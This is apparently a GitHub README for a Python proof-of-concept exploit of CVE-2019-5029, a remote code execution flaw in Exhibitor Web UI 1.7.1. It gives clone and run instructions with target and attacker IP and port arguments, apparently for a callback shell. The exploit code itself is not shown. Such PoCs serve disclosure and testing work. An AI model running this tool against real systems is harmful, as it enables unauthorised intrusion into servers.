 README
Apache-2.0 license
CVE-2019-5029
This is a Python script PoC for CVE-2019-5029. It is a RCE for Exhibitor Web UI 1.7.1.
How to use
Clone this repo git clone https://github.com/yZ1337/CVE-2019-5029.git
Execute as follows python3 CVE-2019-5029.py <TARGET_IP> <TARGET_PORT> <ATTACKER_IP>
<ATTACKER_PORT>
Make sure the request inside the script is the same as the request of the Config.